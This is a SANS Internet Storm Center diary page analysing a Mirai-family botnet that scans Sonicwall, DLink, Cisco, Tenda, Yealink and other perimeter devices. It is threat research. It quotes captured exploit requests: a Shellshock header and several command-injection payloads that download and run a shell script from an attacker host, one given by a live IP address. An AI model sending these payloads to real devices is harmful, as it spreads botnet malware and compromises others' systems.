

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://isc.sans.edu/diary/rss/27528
body_size: 12250
content:
<!doctype html><html lang="en"><head><title>Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more</title>
    <meta charset="utf-8">
    <meta name="viewport" content="" />
    <meta property="og:site_name" content="SANS Internet Storm Center" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://isc.sans.edu/diary/27528" />
    <meta property="og:title" content="Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more" />
    <meta property="og:image" content="https://isc.sans.edu/diaryimages/images/sonicwallgraph.png" />
    <meta property="twitter:site" content="@sans_isc" />
    <meta property="twitter:creator" content="@sans_isc" />
    <meta property="twitter:card" content="summary_large_image" />
    <meta property="twitter:image" content="https://isc.sans.edu/diaryimages/images/sonicwallgraph.png" >
    <meta property="twitter:image:alt" content="SANS Internet Storm Center" />
    <meta property="twitter:title" content="Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more" />

    <meta name="description" content="Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall&comma; DLink&comma; Cisco and more&comma; Author&colon; Johannes Ullrich">
    <meta property="og:description" content="Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more, Author: Johannes Ullrich">
    <meta name="AUTHOR" content="SANS Internet Storm Center"/>
    <meta name="KEYWORDS" content="isc&comma; sans&comma; internet&comma; security&comma; threat&comma; worm&comma; virus&comma; phishing&comma; hacking&comma; vulnerability&comma; podcast"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/iscfavicon.ico" />
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="canonical" href="https://isc.sans.edu/diary/27528" />
    <link type="text/css" rel="stylesheet" href="/css/screen.css" />
    <link type="text/css" rel="stylesheet" href="/css/msft.css" />
    <link type="text/css" rel="stylesheet" href="/css/fontawesome.css" />
    <!--<link type="text/css" rel="stylesheet" href="/3p/highlight/default.min.css" />-->
    <link type="text/css" rel="stylesheet" href="/css/v3.css" />
    <link rel="stylesheet" type="text/css" href="/css/bootstrap-modal/bootstrap-modal.min.css"/>
    

<script type="text/javascript" src="/js/jquery-3.7.0.min.js"></script>
<script language="javascript" type="text/javascript" src="https://isc.sans.edu/js/count.js"></script>
<script src="/js/bootstrap-modal/bootstrap.min.js"></script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"name": "SANS Internet Storm Center",
	"url":   "https://isc.sans.edu/",
	"logo": "https://isc.sans.edu/diaryimages/images/sonicwallgraph.png",
	"email": "handlers@isc.sans.edu",
	"address": {
		   "streetAddress": "8120 Woodmont Avenue, Suite 310",
		   "addressLocality": "Bethesda",
		   "addressRegion": "Maryland",
		   "addressCountry": "USA",
		   "postalCode": "20814"
        },
 	"sameAs": [
	          "https://twitter.com/sans_isc"
		  ]
}
</script>


<link href="/css/codesnippet/lib/highlight/styles/default.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/css/teachingschedule.css" />
<script src="/css/codesnippet/lib/highlight/highlight.pack.js"></script>
<script src="/js/commentmanagement.js"></script>
<!-- this is not the comment you are looking for 82a026c9cab193ca -->
</head>
<body class="isc">
    <div id="container" class="isc-container">
    <header id="isc-header">
        <div class="eupopup eupopup-top"></div>
        <h1>
            <a href="/" aria-label="Index Page">
                <svg width="80" height="70" viewBox="0 45 125 125" fill="none" xmlns="http://www.w3.org/2000/svg" baseProfile="tiny" overflow="visible">
<path fill="#7A1502" d="M81.5 105.6h1.4v16.1h-1.4zm-8.2-15.2h31.8v1H73.3z"/><path fill="#FFF" d="M0 0h125v125H0z"/><path fill="#7A1502" d="M18.9 78.6h12.8v1.3H26v14.8h-1.5V79.9h-5.6z"/><path fill="none" d="M32.4 83.9c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2zm43.3 0c-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5 4.1-2.5 4.1-5-1.3-5-4.1-5z"/><path fill="#7A1502" d="M32.4 82.7c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2H36c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c.1-3.3-1.4-6.6-5.1-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zm15.4-4.2c1.9 0 2.9 1.1 3.3 2.8h1.4c-.3-2.7-2.2-4-4.7-4-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2 2.6 0 4.4-1.7 4.8-4.5h-1.4c-.2 1.9-1.6 3.3-3.4 3.3-2.7 0-4.1-2.5-4.1-5s1.3-5 4.1-5zm5.4-5.3v16.1h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-6.5h-1.5zM60 83.1v11.6h1.4v-6.8c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2H60zm15.7-.4c-3.6 0-5.5 2.8-5.5 6.2 0 3.3 1.9 6.2 5.5 6.2s5.5-2.8 5.5-6.2c0-3.3-1.9-6.2-5.5-6.2zm0 11.2c-2.7 0-4.1-2.5-4.1-5s1.4-5 4.1-5 4.1 2.5 4.1 5-1.3 5-4.1 5zM82 78.6h1.4v16.1H82z"/><path fill="none" d="M101.1 83.9c-2.7 0-3.8 2.4-3.8 4.8 0 2.3 1.2 4.6 3.8 4.6 2.5 0 3.7-2.3 3.7-4.6.1-2.2-1-4.8-3.7-4.8zm-7.3 5c0-2.5-1.4-5-4.1-5-2.7 0-4.1 2.5-4.1 5s1.4 5 4.1 5c2.8 0 4.1-2.5 4.1-5z"/><path fill="#7A1502" d="M95.2 88.9c0-3.3-1.9-6.2-5.5-6.2s-5.5 2.8-5.5 6.2c0 3.3 1.9 6.2 5.5 6.2s5.5-2.9 5.5-6.2zm-9.6 0c0-2.5 1.4-5 4.1-5 2.7 0 4.1 2.5 4.1 5s-1.4 5-4.1 5c-2.7 0-4.1-2.5-4.1-5zm15.5 9.3c-1.6 0-3.1-.6-3.4-2.3h-1.4c.2 2.5 2.5 3.5 4.8 3.5 3.8 0 5.1-2.1 5.2-5.6V83.1h-1.4v2c-.6-1.3-2-2.3-3.7-2.3-3.4 0-5.3 2.7-5.3 5.9 0 3.3 1.5 6 5.3 6 1.7 0 3-1 3.7-2.4v1.6c0 2.7-1.2 4.3-3.8 4.3zm0-4.8c-2.6 0-3.8-2.3-3.8-4.6 0-2.4 1.1-4.8 3.8-4.8 2.7 0 3.7 2.5 3.7 4.8.1 2.3-1.2 4.6-3.7 4.6zm11-.4-3.8-9.9h-1.5l4.6 11.6-.5 1.3c-.5 1.1-.8 1.8-2 1.8-.3 0-.6 0-1-.1v1.2c.2.1.5.1 1.1.1 1.8 0 2.3-.6 3.1-2.5l5.1-13.4h-1.4l-3.7 9.9zm-80.6 3.8H33v16.1h-1.5zm3.3 4.4v11.6h1.4V106c0-2.3 1.4-4 3.7-4 2.3 0 3 1.5 3 3.5v7.3h1.4v-7.5c0-2.8-1-4.5-4.3-4.5-1.6 0-3.2.9-3.7 2.3v-2h-1.5zM49.7 112c-1.9 0-3.3-1-3.4-2.9h-1.4c.2 2.8 2.1 4.1 4.8 4.1 2.2 0 4.7-1 4.7-3.5 0-2-1.7-3-3.3-3.2l-1.9-.4c-1-.2-2.4-.7-2.4-2 0-1.5 1.5-2 2.8-2 1.6 0 3 .8 3 2.5H54c-.1-2.5-1.9-3.7-4.3-3.7-2.1 0-4.4.9-4.4 3.3 0 2 1.4 2.6 3.2 3.1l1.8.4c1.3.3 2.5.8 2.5 2.1.1 1.6-1.7 2.2-3.1 2.2zm7.6-14.2h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4v-1.2h-2.4v-3.7zm3.5 15.1h1.4v-11.6h-1.4v11.6zm0-13.8h1.4v-2.3h-1.4v2.3z"/><path fill="none" d="M69 63.4h4.5l-2.2-13.7zm23 38.7c-2.3 0-3.6 2-3.8 4.2h7.5c-.1-2.2-1.4-4.2-3.7-4.2z"/><path fill="#7A1502" d="M69.2 102.4v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.1-.6-1.1-1.5v-7.8h2.3zm10.5 10.5v-11.6h-1.4v6.1c0 2.4-1.1 4.7-3.5 4.7-2.3 0-3-1.1-3.1-3.2v-7.6h-1.4v7.6c0 2.7 1.1 4.4 4.1 4.4 1.7 0 3.3-.9 4-2.4v2.1h1.3zm6.4-10.5v-1.2h-2.4v-3.5h-1.4v3.5h-2v1.2h2v8c0 2 .6 2.6 2.5 2.6h1.3v-1.2c-.4 0-.8.1-1.2.1-1-.1-1.2-.6-1.2-1.5v-7.8h2.4zm5.9-1.5c-3.7 0-5.3 3.1-5.3 6.2 0 3.3 1.6 6.2 5.3 6.2 2.9 0 4.5-1.5 5.1-4.2h-1.4c-.5 1.8-1.6 3-3.7 3-2.7 0-3.8-2.5-3.8-4.6h9c0-3.3-1.5-6.6-5.2-6.6zm-3.9 5.4c.2-2.1 1.5-4.2 3.8-4.2s3.6 2 3.7 4.2h-7.5zM60.2 71.7c-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.5-1.6-3.3-3.1-5.6-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4s-1.1-.5-1.7-.5c-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.6.3-1.1.6-1.8.6zm19.7-.5h-1l-4.6-26.4h-3.2l-4.2 22.6c0 .1 0 .2-.1.3-.4 2.1-1.2 3.3-2.3 3.5v.8h5.6v-.8c-.8 0-1.3-.2-1.6-.4-.3-.2-.5-.7-.5-1.2V69c0-.2 0-.4.1-.7l.6-3.9h4.9l1.1 6.9h-1.9v.7h7l.1-.8zM69 63.4l2.3-13.7 2.2 13.7H69zm12.5 6.9c-.3.5-.8.8-1.6.9v.8H86v-.8c-1.1-.1-1.8-.4-2.3-1-.4-.6-.6-1.6-.6-3.1V49.5L92.4 72h.8V48.8c0-1.3.1-2.1.4-2.5.3-.4.8-.6 1.5-.6h.1v-.8h-5.7v.8c.9 0 1.5.3 1.9.8.4.6.6 1.4.6 2.7v12.1l-6.6-16.4h-5.2v.8H82v21.7c0 1.5-.2 2.5-.5 2.9zm21.3-14.7c-.4-.5-.9-1.3-1.5-2.2-1.8-2.5-2.6-4.3-2.6-5.5 0-.8.2-1.5.6-2 .4-.5.9-.7 1.6-.7 1 0 1.9.7 2.6 2.2.7 1.5 1.2 3.5 1.4 6.1h.7v-9h-.7l-.8 1.8c-.4-.6-.9-1-1.5-1.4-.6-.3-1.1-.5-1.7-.5-1.2 0-2.1.6-2.9 1.7-.8 1.1-1.1 2.6-1.1 4.5 0 1.5.2 3 .7 4.4.5 1.4 1.6 3.3 3.2 5.8 1.3 2 2.3 3.6 2.8 4.9.6 1.3.8 2.4.8 3.3 0 .8-.2 1.5-.6 2-.4.5-1 .8-1.7.8-1.3 0-2.4-.9-3.3-2.6-.9-1.7-1.4-4-1.5-6.8h-.7v10h.7l1-1.9c.6.7 1.3 1.3 1.9 1.6.6.3 1.3.5 2.1.5 1.3 0 2.4-.6 3.3-1.9.8-1.3 1.2-2.9 1.2-5 0-1.4-.3-2.8-.8-4.3-.6-1.7-1.7-3.5-3.2-5.8z"/><path fill="#7A1502" d="M73.8 63.4h31.9v.9H73.8z"/>
</svg>



</a>
            <span id="pagetitle">            <a href="/">Internet Storm Center</a></span>
        </h1>
        <div class="isc-signin">
            <form id="headerSearch" name="searchform" action="/search.html" method="get">
                <input type="text" name="q" placeholder="Search...(IP, Port..)" />
                <input type="hidden" id="token" name="token" value="327475662f7b617b374b9625a860c96ace8602a8" />
<input class="btn btn-primary" type="submit" name="Search" value="Search">
            </form>
        
    
            <div id="smallHeaderLogin">
                <a class="btn btn-primary" href="/login.html">Sign In</a>
                <a class="btn" href="/register.html">Sign Up</a>
                <a href="#navigation"></a>
            </div>
	    
    </header>
	    <div id="content">
		    <div class="wrapper">
		        <div class="isc-alerts">
	            
		        



		            <div>
		                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                            <path fill="currentColor" d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M7.07,18.28C7.5,17.38 10.12,16.5 12,16.5C13.88,16.5 16.5,17.38 16.93,18.28C15.57,19.36 13.86,20 12,20C10.14,20 8.43,19.36 7.07,18.28M18.36,16.83C16.93,15.09 13.46,14.5 12,14.5C10.54,14.5 7.07,15.09 5.64,16.83C4.62,15.5 4,13.82 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,13.82 19.38,15.5 18.36,16.83M12,6C10.06,6 8.5,7.56 8.5,9.5C8.5,11.44 10.06,13 12,13C13.94,13 15.5,11.44 15.5,9.5C15.5,7.56 13.94,6 12,6M12,11A1.5,1.5 0 0,1 10.5,9.5A1.5,1.5 0 0,1 12,8A1.5,1.5 0 0,1 13.5,9.5A1.5,1.5 0 0,1 12,11Z" />
                        </svg>
		                Handler on Duty: <a title="Johannes Ullrich" href="/handler_list.html#johannes-ullrich">Johannes Ullrich</a>
                    </div>
                    <div>Threat Level: <a href="/infocon.html" style="text-transform: capitalize; color: green">green</a></div>
                </div>
		    <div class="main-content"><ul class="diaryPagination"><li><a href="/diary/27522">previous</a></li><li><a href="/diary/27532">next</a></li></ul><div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/sans-2026/course/application-security-securing-web-apps-api-microservices">Application Security: Securing Web Apps, APIs, and Microservices</a></td><td class="classcity">Orlando</td><td class="classdates">Mar 29th - Apr 3rd 2026</td></tr></table></div>
<article>
    
		<div class="diary">
<script>
function maxarticle() {
	 var article=document.getElementsByTagName('article');
	 var cn=article[0].className;
	 if ( article[0].className=='fullscreen' ) {
	 	 article[0].className='normal';	 
         } else {
	 	 article[0].className='fullscreen';
         }
}
</script>

<h1><a href="/forums/diary/Multi+Perimeter+Device+Exploit+Mirai+Version+Hunting+For+Sonicwall+DLink+Cisco+and+more/27528/" >Multi Perimeter Device Exploit Mirai Version Hunting For Sonicwall, DLink, Cisco and more</a></h1>
<div class="ss-container" style="float: right; border: 0px none; margin: 8px 0px 0px 8px;">
    <ul class="ss-share">
    <li class="ss-share-item">
    <a class="ss-share-link ico-fullscreen" title="Full Screen" onclick="maxarticle();"></a>
    <li class="ss-share-item">
    <a class="ss-share-link ico-facebook" title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27528" rel="nofollow" target="_blank"></a>
    </li>
    <li class="ss-share-item">
    <a class="ss-share-link ico-twitter" title="Share on Twitter" href="http://twitter.com/share?text=Multi%20Perimeter%20Device%20Exploit%20Mirai%20Version%20Hunting%20For%20Sonicwall%2C%20DLink%2C%20Cisco%20and%20more&amp;url=https%3A%2F%2Fisc.sans.edu%2Fforums%2Fdiary%2F27528&amp;via=SANS_ISC" rel="nofollow" target="_blank"></a>
    </li>
    </ul>
</div>


 
		<div class="diaryheader">
<b>Published</b>: 2021-06-15. <b>Last Updated</b>: 2021-06-15 10:16:33 UTC<br />
<b>by</b> <a href="https://plus.google.com/101587262224166552564?rel=author" >Johannes Ullrich</a> (Version: 1)<br />

</div>
<a class="ico-comments" href="/diary/Multi+Perimeter+Device+Exploit+Mirai+Version+Hunting+For+Sonicwall+DLink+Cisco+and+more/27528/#comments">0 comment(s)</a>
  <script language="javascript" type="text/javascript" src="/js/diarycount.js?diary=27528"></script>
<div class="diarybody">
<p>Vulnerable perimeter devices remain a popular target, and we do see consistent exploit attempts against them. This weekend, Guy wrote about some scans for Fortinet vulnerabilities [1], and Xavier notes that Crowdstrike observed attacks against EoL Sonicwalls [2].&nbsp;Starting earlier this month, we did also observe a consistent trickle of requests looking for a relatively recent Sonicwall vulnerability:</p>

<blockquote>
<p>GET /cgi-bin/jarrewrite.sh HTTP/1.1<br />
User-Agent: () { :; }; echo ; /bin/bash -c &quot;cd /tmp; wget http://[redacted]/lolol.sh; curl -O http://[redacted]/lolol.sh; chmod 777 lolol.sh; sh lolol.sh&quot;</p>
</blockquote>

<p>These requests started about a week ago and appeared to originate from a botnet associated loosely with the &quot;Mirai&quot; family.</p>

<p><img alt="" src="https://isc.sans.edu/diaryimages/images/sonicwallgraph.png" style="width: 300px; height: 174px;" /></p>

<p>These requests appear to be looking for exposed devices that may be vulnerable to, get this: Shellshock! Shellshock is not a new vulnerability. First discovered in 2014 and heavily exploited ever since. Sonicwall fixed the problem in 2015 with firmware release&nbsp;SMA 8.0.0.4. But according to some more recent blog posts, there appear to be plenty of unpatched targets, and it looks like at least one botnet added this exploit to its repertoire.</p>

<p>The same botnet is also scanning for these vulnerabilities:</p>

<blockquote>
<p>GET /%1b%5d%32%3b%6f%77%6e%65%64%07%0a necho -en [maybe Ruby WEBrick vulnerability]<br />
GET /check_browser?lang=. [likely DLink DIR-825 Vulnerability]<br />
POST /cgi-bin/login.cgi&nbsp;<br />
POST /cgi-bin/system_mgr.cgi? [likely CVE-2020-25506&nbsp;DNS-320]<br />
POST /storfs-asup [likely&nbsp;CVE-2021-1497, Cisco Hyperflex]</p>
</blockquote>

<p>The attackers do appear to attempt to install a version of Mirai [3].</p>

<p>A quick scan of the UPX compressed binary downloaded by these attempts shows that this botnet may have some additional tricks up its sleeve. For example:</p>

<blockquote>
<p>POST /goform/setmac HTTP/1.1<br />
Host: 127.0.0.1<br />
Connection: close<br />
Accept-Encoding: gzip, deflate<br />
Accept: */*<br />
Origin: http://127.0.0.1<br />
Referer: http://127.0.0.1/index.htmlr<br />
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0<br />
Content-Type: application/x-www-form-urlencoded<br />
module1=wifiBasicCfg&amp;doubleBandUnityEnable=false&amp;wifiTotalEn=true&amp;wifiEn=true&amp;wifiSSID=Tenda_B0E040&amp;mac=cd+/tmp;wget+http://212.192.241.72/lolol.sh;curl+-O+http://212.192.241.72/lolol.sh;chmod+777lolol.sh;sh+lolol.sh&amp;wifiSecurityMode=WPAWPA2%2FAES&amp;wifiPwd=Password12345&amp;wifiHideSSID=false&amp;wifiEn_5G=true&amp;wifiSSID_5G=Tenda_B0E040_5G&amp;wifiSecurityMode_5G=WPAWPA2%2FAES&amp;wifiPwd_5G=Password12345&amp;wifiHideSSID_5G=false&amp;module2=wifiGuest&amp;guestEn=false&amp;guestEn_5G=false&amp;guestSSID=Tenda_VIP&amp;guestSSID_5G=Tenda_VIP_5G&amp;guestPwd=&amp;guestPwd_5G=&amp;guestValidTime=8&amp;guestShareSpeed=0&amp;module3=wifiPower&amp;wifiPower=high&amp;wifiPower_5G=high&amp;module5=wifiAdvCfg&amp;wifiMode=bgn&amp;wifiChannel=auto&amp;wifiBandwidth=auto&amp;wifiMode_5G=ac&amp;wifiChannel_5G=auto&amp;wifiBandwidth_5G=auto&amp;wifiAntijamEn=false&amp;module6=wifiBeamforming&amp;wifiBeaformingEn=true&amp;module7=wifiWPS&amp;wpsEn=true&amp;wanType=static</p>
</blockquote>

<p>This request appears to be targeting a recently disclosed vulnerability in Tenda AC11 Routers (CVE-2021-31755) [4]</p>

<p>Another request looks like an exploit for CVE-2021-27561/27562 affecting Yealink Device Management.</p>

<blockquote>
<p>https://ssd-disclosure.com/ssd-advisory-yealink-dm-pre-auth-root-level-rce/</p>
</blockquote>

<p>And more...&nbsp;</p>

<p>here is a complete list of the GET/POST requests found in the binary:</p>

<blockquote>
<p>POST /cdn-cgi/<br />
GET echo -e &quot;GET h://[f] HTTP/1.1<br />
GET /check_browser?lang=[base64]%20/tmp%20wget%20http://[redacted]/lolol.sh%20curl%20-O http://[redacted]/lolol.sh%20sh%20/tmp/kh%27$/lolol.sh HTTP/1.1<br />
POST /cgi-bin/system_mgr.cgi? HTTP/1.1<br />
POST /storfs-asup HTTP/1.1<br />
POST /AdminService/urest/v1/LogonResource HTTP/1.1<br />
POST /boaform/admin/formLogin_en HTTP/1.1<br />
POST /boaform/admin/formTracert HTTP/1.1<br />
GET /%1b%5d%32%3b%6f%77%6e%65%64%07%0a necho -en &quot;GET /<br />
POST /login.htm HTTP/1.1<br />
GET enable=aaa;cd /tmp;wget http://[redacted]/lolol.sh;curl -O http://[redacted]/lolol.sh;chmod 777 lolol.sh;sh lolol.sh;<br />
GET /cgi-bin/jarrewrite.sh<br />
GET /tos/index.php?explorer/pathList&amp;path=`curl -O http://212.192.241.72/lolol.sh; wget http://212.192.241.72/lolol.sh; chmod 777 lolol.sh; sh lolol.sh` HTTP/1.1<br />
POST /goform/setmac HTTP/1.1<br />
POST /cgi-bin/login.cgi HTTP/1.1<br />
GET /premise/front/getPingData?url=http://0.0.0.0:9600/sm/api/v1/firewall/zone/services?zone=;cd%20/tmp;wget%20http://[redacted]/lolol.sh;curl%20-O%20 http://[redacted]/lolol.sh;chmod%20777%20lolol.sh;sh%20lolol.sh;</p>
</blockquote>

<p>[1]&nbsp;https://isc.sans.edu/forums/diary/Fortinet+Targeted+for+Unpatched+SSL+VPN+Discovery+Activity/27520/<br />
[2]&nbsp;https://isc.sans.edu/forums/diary/Sonicwall+SRA+4600+Targeted+By+an+Old+Vulnerability/27518/<br />
[3]&nbsp;https://www.virustotal.com/gui/file/7e6d10e8e4c1b7b06f31ddbcfef1f2351b7f5e0ab418f88ac5aaf2f1fe8867e7/detection<br />
[4]&nbsp;https://github.com/Yu3H0/IoT_CVE/tree/main/Tenda/CVE_3</p>

<p>---<br />
Johannes B. Ullrich, Ph.D. , Dean of Research, <a href="https://sans.edu">SANS.edu</a><br />
<a href="https://jbu.me/164">Twitter</a>|</p>

</div>
<div class="diarykeywords">Keywords: <a href="/tag.html?tag=cisco">cisco</a> <a href="/tag.html?tag=dlink">dlink</a> <a href="/tag.html?tag=mirai">mirai</a> <a href="/tag.html?tag=ruby">ruby</a> <a href="/tag.html?tag=Sonicwall">Sonicwall</a> </div>
<a class="ico-comments" href="/diary/Multi+Perimeter+Device+Exploit+Mirai+Version+Hunting+For+Sonicwall+DLink+Cisco+and+more/27528/#comments">0 comment(s)</a></article>

<div class="mynextclass">My next class:</div><div class="teachingschedule" id="teachingschedule"><table><tr><td class="classtitle"><a href="https://www.sans.org/event/sans-2026/course/application-security-securing-web-apps-api-microservices">Application Security: Securing Web Apps, APIs, and Microservices</a></td><td class="classcity">Orlando</td><td class="classdates">Mar 29th - Apr 3rd 2026</td></tr></table></div><ul class="diaryPagination"><li><a href="/diary/27522">previous</a></li><li><a href="/diary/27532">next</a></li></ul><div id="comment-section">
        <a id="comments"></a>
        <h3>Comments</h3></div>
        <div class="isc-card">
            <p><a href="/login">Login here to join the discussion.</a></p>
        </div><br />


<div class="top-link"><a href="#">Top of page</a></div><!-- / .top-link --><div id="myModal" class="modal">

  <!-- The Close Button -->
  <span class="close">&times;</span>

  <!-- Modal Content (The Image) -->
  <img class="modal-content" id="img01" alt="modal content">

  <!-- Modal Caption (Image Text) -->
  <div id="caption"></div>
</div>
<a class="diaryArchive" href="/diaryarchive.html">Diary Archives</a>

<script type="text/javascript">
    'use strict';
    hljs.initHighlightingOnLoad();
    var block = $('.diary-body pre code');
    if (block.length > 0) {
        block.parent().wrap('<div class="code-wrapper"></div>')
    }
</script>


        </div>
    </div>


    </div>

    <span id="isc-menu" class="isc-menu" tabindex="0" aria-label="Open the menu">
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
        <span class="bar" aria-hidden="true"></span>
    </span>


    <div id="navigation" class="isc-nav">
        <ul>


<li id="sidead">
            <a href="/j/research" arialabel="research journal">
              <img src="https://isc.sans.edu/images/researchjournal5.png" width
="200" alt="SANS.edu research journal">
              </a>
      </li>




	        <li>
	            <a href="/index.html">
	                <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M10,20V14H14V20H19V12H22L12,3L2,12H5V20H10Z" />
                    </svg> Homepage
                </a>
            </li>
            <li class="active">
                <a href="/diaryarchive.html">
                    <svg style="width:20px;height:20px" viewBox="0 0 24 24">
                        <path fill="currentColor" d="M17.5 14.33C18.29 14.33 19.13 14.41 20 14.57V16.07C19.38 15.91 18.54 15.83 17.5 15.83C15.6 15.83 14.11 16.16 13 16.82V15.13C14.17 14.6 15.67 14.33 17.5 14.33M13 12.46C14.29 11.93 15.79 11.67 17.5 11.67C18.29 11.67 19.13 11.74 20 11.9V13.4C19.38 13.24 18.54 13.16 17.5 13.16C15.6 13.16 14.11 13.5 13 14.15M17.5 10.5C15.6 10.5 14.11 10.82 13 11.5V9.84C14.23 9.28 15.73 9 17.5 9C18.29 9 19.13 9.08 20 9.23V10.78C19.26 10.59 18.41 10.5 17.5 10.5M21 18.5V7C19.96 6.67 18.79 6.5 17.5 6.5C15.45 6.5 13.62 7 12 8V19.5C13.62 18.5 15.45 18 17.5 18C18.69 18 19.86 18.16 21 18.5M17.5 4.5C19.85 4.5 21.69 5 23 6V20.56C23 20.68 22.95 20.8 22.84 20.91C22.73 21 22.61 21.08 22.5 21.08C22.39 21.08 22.31 21.06 22.25 21.03C20.97 20.34 19.38 20 17.5 20C15.45 20 13.62 20.5 12 21.5C10.66 20.5 8.83 20 6.5 20C4.84 20 3.25 20.36 1.75 21.07C1.72 21.08 1.68 21.08 1.63 21.1C1.59 21.11 1.55 21.12 1.5 21.12C1.39 21.12 1.27 21.08 1.16 21C1.05 20.89 1 20.78 1 20.65V6C2.34 5 4.18 4.5 6.5 4.5C8.83 4.5 